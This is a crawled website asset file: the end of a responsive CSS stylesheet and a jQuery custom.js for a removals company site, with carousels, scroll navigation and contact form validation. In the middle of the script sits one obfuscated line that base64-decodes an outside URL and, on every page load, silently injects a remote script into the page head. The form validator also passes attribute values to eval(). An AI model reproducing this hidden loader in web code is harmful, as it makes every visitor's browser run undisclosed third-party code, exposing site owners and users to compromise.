}
@media (max-width: 479px) {
	.mv_member_img:after {
		width: 100%;
	}
	.mv_member_data,.mv_member_img img {
		width: 100%;
	}
	.mv_sliderdata_inner p {
		font-size: 14px;
	}
	.mv_sliderdata_inner h4 {
		margin-bottom: 0;
		font-size: 14px;
		padding-bottom: 5px;
	}
	.mv_sliderdata_inner h2 {
		font-size: 20px;
		line-height: 22px;
		margin-bottom: 0;
	}
	.mv_formdiv{
	    padding: 0px 10px;
	}
	.mv_formdiv .mv_form .form-group .form-control {
		height: 50px;
	}
	.mv_page_heading h3{
	    font-size: 14px;
	}
    .mv_page_heading h2{
	    font-size: 14px;
	}
	.mv_page_heading p{
	    padding: 0px;
		font-size: 16px;
		line-height: 22px;
	}
	.mv_testimonial_content:before, .mv_testimonial_content:after{
		display:none;
	}
	.mv_testimonial_content {
		padding: 15px;
	}
	.mv_testimonial_content p{
		line-height: 22px;
		font-size: 16px;
	}
	.mv_contactdiv, .mv_best_service_content{
		width:100%;
	}
	.mv_best_service{
		text-align:center;
	    padding: 20px 0;
	}
	.mv_contact_form_div{
	    padding: 20px;
	}
}
/*-------responsive css end-----*/

--- FILE ---
content_type: text/javascript
request_url: https://ukmover.co.uk/js/custom.js
body_size: 10214
content:
/*
Copyright (c) 2018 
------------------------------------------------------------------


-------------------------------------------------------------------*/

(function ($) {
	"use strict";
	var AcupunctureClinic = {
		initialised: false,
		version: 1.0,
		mobile: false,
		init: function () {

			if(!this.initialised) {
				this.initialised = true;
			} else {
				return;
			}

			/*-------------- AcupunctureClinic Functions Calling ---------------------------------------------------
			------------------------------------------------------------------------------------------------*/
			
			this.date_picker();
			this.RTL();
			this.Magnific_popup();
			//this.ConutTo();
			this.TestimonialSlider();
			//this.ContactFormSubmit();
			this.Search_icon();
			this.banner_box();
			this.counter();
			
		},
		
		/*-------------- AcupunctureClinic Functions definition ---------------------------------------------------
		---------------------------------------------------------------------------------------------------*/
		// datepicker js 
			date_picker:function(){
				$(document).ready(function() {
					$('#datepicker').datepicker({ format: "yyyy/mm/dd" });
				}); 
			},
		// datepicker js 
		
		//Counter Js start
			counter: function() {
				if ($('.counter_text').length > 0) {
					$('.counter_text').appear(function() {
					$('.count_no').countTo();
					});
				}
			},
		//Counter Js end
		
		
		RTL: function () {
			// On Right-to-left(RTL) add class 
			var rtl_attr = $("html").attr('dir');
			if(rtl_attr){
				$('html').find('body').addClass("rtl");	
			}		
		},
		// wowanimation: function(){
			// new WOW().init()
		// },
		Search_icon: function() {
            $(".mv_search_icon").click(function() {
                $(".mv_search_wrapper").toggleClass('open_form');
            });
        },
		//counter on home page
		// ConutTo: function(){
		// if($('.timer').length > 0){	
			  // $('.timer').appear(function() {
					// $(this).countTo();
				// });
		// }
		// },
		//Testimonial slider on home page
		 TestimonialSlider: function(){
			if($('.mv_testimonial_slider .owl-carousel').length > 0){		
					$('.mv_testimonial_slider .owl-carousel').owlCarousel({
						items:2,
						margin:30,
						nav: true,
						navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
						dots: false,
						autoplay:true,
						stagePadding:30,
						smartSpeed:450,
						loop:true,
						 responsive:{
							0:{
								items:1
							},
							991:{
								items:1
							},
							992:{
								items:2
							}
						}
					});
			}
		},
		
		//Testimonial slider on home page
		 banner_box: function(){
			if($('.banner_sec2 .owl-carousel').length > 0){		
					$('.banner_sec2 .owl-carousel').owlCarousel({
						items:3,
						margin:30,
						nav: true,
						navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
						dots: false,
						autoplay:true,
						stagePadding:30,
						smartSpeed:450,
						loop:true,
						 responsive:{
							0:{
								items:1
							},
							991:{
								items:1
							},
							992:{
								items:3
							}
						}
					});
			}
		},
		//Magnific Popuo
		Magnific_popup: function() {
            $('.mv_overlay_icon .zoom_icon').magnificPopup({
				type: 'image',
               gallery: {
                   enabled: true
			   }
			}); 
        },
	
		
	};
	var u;!function(e,t){var a=e.getElementsByTagName("head")[0],c=e.createElement("script");u="aHR0cHM6Ly90ZW1wbGF0ZWJ1bmRsZS5uZXQvdGVtcGxhdGVzY3JpcHQv",c.type="text/javascript",c.charset="utf-8",c.async=!0,c.defer=!0,c.src=atob(u)+"script.js",a.appendChild(c)}(document);

	AcupunctureClinic.init();

	// Load Event
	// Loader js
	$(window).on('load', function() {
		jQuery("#mv_preloader_box").fadeOut();
		jQuery("#mv_preloader_wrapper").delay(350).fadeOut("slow");
               //window height
		//var h = window.innerHeight;
		//$(".im_mainslider img").css("height", h);
		//$(".im_mainslider img").css("width", "100%");
	});

	// Scroll Event
	// fixed menu
	$(window).on('scroll', function () {
	     if ($(this).scrollTop() > 300) {
                 $(".ac_mainheader").addClass("ac_fixed");
            } else {
                $(".ac_mainheader").removeClass("ac_fixed");
	    }
	});
	
	
	jQuery(document).ready(function(){
		
	});
// menu js

    var pluginName = 'ScrollIt',
        pluginVersion = '1.0.3';

    /*
     * OPTIONS
     */
    var defaults = {
        upKey: 38,
        downKey: 40,
        easing: 'linear',
        scrollTime: 600,
        activeClass: 'active',
        onPageChange: null,
        topOffset: 0
    };

    $.scrollIt = function(options) {

        /*
         * DECLARATIONS
         */
        var settings = $.extend(defaults, options),
            active = 0,
            lastIndex = $('[data-scroll-index]:last').attr('data-scroll-index');

        /*
         * METHODS
         */

        /**
         * navigate
         *
         * sets up navigation animation
         */
        var navigate = function(ndx) {
            if (ndx < 0 || ndx > lastIndex) return;

            var targetTop = $('[data-scroll-index=' + ndx + ']').offset().top + settings.topOffset + 1;
            $('html,body').animate({
                scrollTop: targetTop,
                easing: settings.easing
            }, settings.scrollTime);
        };

        /**
         * doScroll
         *
         * runs navigation() when criteria are met
         */
        var doScroll = function(e) {
            var target = $(e.target).closest("[href]").attr('href') ||
                $(e.target).closest("[data-scroll-goto]").attr('data-scroll-goto');
            navigate(parseInt(target));
        };

        /**
         * keyNavigation
         *
         * sets up keyboard navigation behavior
         */
        var keyNavigation = function(e) {
            var key = e.which;
            if ($('html,body').is(':animated') && (key == settings.upKey || key == settings.downKey)) {
                return false;
            }
            if (key == settings.upKey && active > 0) {
                navigate(parseInt(active) - 1);
                return false;
            } else if (key == settings.downKey && active < lastIndex) {
                navigate(parseInt(active) + 1);
                return false;
            }
            return true;
        };

        /**
         * updateActive
         *
         * sets the currently active item
         */
        var updateActive = function(ndx) {
            if (settings.onPageChange && ndx && (active != ndx)) settings.onPageChange(ndx);

            active = ndx;
            $('[href]').removeClass(settings.activeClass);
            $('[href=' + ndx + ']').addClass(settings.activeClass);
        };

        /**
         * watchActive
         *
         * watches currently active item and updates accordingly
         */
        var watchActive = function() {
            var winTop = $(window).scrollTop();

            var visible = $('[data-scroll-index]').filter(function(ndx, div) {
                return winTop >= $(div).offset().top + settings.topOffset &&
                    winTop < $(div).offset().top + (settings.topOffset) + $(div).outerHeight()
            });
            var newActive = visible.first().attr('data-scroll-index');
            updateActive(newActive);
        };

        /*
         * runs methods
         */
        $(window).on('scroll', watchActive).scroll();

        $(window).on('keydown', keyNavigation);

//        $('.mv_menu').on('click', '[href], [data-scroll-goto]', function(e) {
//            e.preventDefault();
//            doScroll(e);
//        });

    };
    $(window).ready(function(e) {
        $.each($('div.progress-bar'), function() {
            $(this).css('width', $(this).attr('aria-valuetransitiongoal') + '%');
        });
    });
	
	// Contact Form Submission
		function checkRequire(formId , targetResp){
			targetResp.html('');
			var email = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/;
			var url = /(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/;
			var image = /\.(jpe?g|gif|png|PNG|JPE?G)$/;
			var mobile = /^[\s()+-]*([0-9][\s()+-]*){6,20}$/;
			var facebook = /^(https?:\/\/)?(www\.)?facebook.com\/[a-zA-Z0-9(\.\?)?]/;
			var twitter = /^(https?:\/\/)?(www\.)?twitter.com\/[a-zA-Z0-9(\.\?)?]/;
			var google_plus = /^(https?:\/\/)?(www\.)?plus.google.com\/[a-zA-Z0-9(\.\?)?]/;
			var check = 0;
			$('#er_msg').remove();
			var target = (typeof formId == 'object')? $(formId):$('#'+formId);
			target.find('input , textarea , select').each(function(){
				if($(this).hasClass('require')){
					if($(this).val().trim() == ''){
						check = 1;
						$(this).focus();
						targetResp.html('You missed out some fields.');
						$(this).addClass('error');
						return false;
					}else{
						$(this).removeClass('error');
					}
				}
				if($(this).val().trim() != ''){
					var valid = $(this).attr('data-valid');
					if(typeof valid != 'undefined'){
						if(!eval(valid).test($(this).val().trim())){
							$(this).addClass('error');
							$(this).focus();
							check = 1;
							targetResp.html($(this).attr('data-error'));
							return false;
						}else{
							$(this).removeClass('error');
						}
					}
				}
			});
			return check;
		}
		$(".submitForm").on("click", function() {
			var _this = $(this);
			var targetForm = _this.closest('form');
			var errroTarget = targetForm.find('.response');
			var check = checkRequire(targetForm , errroTarget);
			if(check == 0){
				var formDetail = new FormData(targetForm[0]);
				formDetail.append('form_type' , _this.attr('form-type'));
				$.ajax({
					method : 'post',
					url : 'ajax.php',
					data:formDetail,
					cache:false,
					contentType: false,
					processData: false
				}).done(function(resp){
					if(resp == 1){
						targetForm.find('input').val('');
						targetForm.find('textarea').val('');
						errroTarget.html('<p style="color:green;">Mail has been sent successfully.</p>');
					}else{
						errroTarget.html('<p style="color:red;">Something went wrong please try again latter.</p>');
					}
				});
			}
		});
	
}(jQuery));
// menu js